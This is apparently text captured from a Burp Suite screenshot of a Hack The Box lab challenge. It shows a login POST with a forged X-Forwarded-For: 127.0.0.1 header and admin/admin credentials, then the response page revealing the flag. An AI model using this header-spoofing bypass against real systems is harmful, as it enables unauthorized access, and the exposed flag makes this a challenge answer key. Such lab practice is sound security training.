 Request
Pretty Raw Hex \n
1 POST /question2/ HTTP/1.1
2 Host: 165.22.118.245:31559
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 X-Forwarded-For: 127.0.0.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://165.22.118.245:31559
11 DNT: 1
12 Connection: close
13 Referer: http://165.22.118.245:31559/question2/
14 Upgrade-Insecure-Requests: 1
15 X-Forwarded-For: 165.22.118.245
16
17 userid=admin&passwd=admin&submit=submit
Response
Pretty Raw Hex Render
19 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/
</script>
20 <style>
21 .login-form{
22 width:340px;
23 margin:50pxauto;
24 }
25
26 .login-formform{
27 margin-bottom:15px;
28 background:#f7f7f7;
29 box-shadow:0px2px2pxrgba(0,0,0,0.3);
30 padding:30px;
31 }
32
33 .login-formh2{
34 margin:0015px;
35 }
36
37 .form-control,
38 .btn{
39 min-height:38px;
40 border-radius:2px;
41 }
42
43 .btn{
44 font-size:15px;
45 font-weight:bold;
46 }
47 </style>
48 </head>
49
50 <body>
51 <div class="login-form">
52 <div class="alert alert-warning">
<strong>
Great work localhost user! Your flag is HTB{127001>31337}